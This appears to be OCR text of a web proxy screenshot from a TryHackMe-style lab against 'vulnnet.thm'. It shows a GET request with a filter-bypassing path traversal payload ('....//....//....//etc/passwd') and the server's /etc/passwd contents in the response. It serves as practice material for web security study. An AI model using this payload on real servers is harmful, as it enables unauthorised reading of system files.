 http://vulnnet.thm
History (...
Send
Request
Pretty
Raw
Response
Pretty
Raw
Preview
1 GET /index.php?referer=....//....//....//et
c/passwd HTTP/1.1
2 Host: vulnnet.thm
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrom
e/153.0.0.0 Safari/537.36 Edg/153.0.0.0
5 Accept: text/html,application/xhtml+xml,appl
ication/xml;q=0.9,image/avif,image/webp,imag
e/apng,*/*;q=0.8,application/signed-exchang
e;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9
8
9
146 root:x:0:0:root:/root:/bin/bash
147 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
148 bin:x:2:2:bin:/bin:/usr/sbin/nologin
149 sys:x:3:3:sys:/dev:/usr/sbin/nologin
150 sync:x:4:65534:sync:/bin:/bin/sync
151 games:x:5:60:games:/usr/games:/usr/sbin/nologin
152 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
153 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
154 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
155 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
156 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
157 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
158 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
159 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
160 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
161 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
162 gnats:x:41:41:Gnats Bug-Reporting System
163 (admin):/var/lib/gnats:/usr/sbin/nologin
164 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
165 systemd-network:x:100:102:systemd Network
166 Management,,,:/run/systemd/netif:/usr/sbin/nologin
167 systemd-resolve:x:101:103:systemd
168 Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin
169 syslog:x:102:106::/home/syslog:/usr/sbin/nologin
170 messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
171 _apt:x:104:65534::/nonexistent:/usr/sbin/nologin
172 uuidd:x:105:111::/run/uuidd:/usr/sbin/nologin
173 lightdm:x:106:113:Light Display Manager:/var/lib/lightdm:/bin/false
174 whoopsie:x:107:117::/nonexistent:/bin/false
175 kernoops:x:108:65534:Kernel Oops Tracking Daemon,,,:/:/usr/sbin/nologin
176 pulse:x:109:119:PulseAudio daemon,,,:/var/run/pulse:/usr/sbin/nologin
177 avahi:x:110:121:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin
photo
No matches
as regex
Clear
7833 bytes | 1140ms
Send Feedback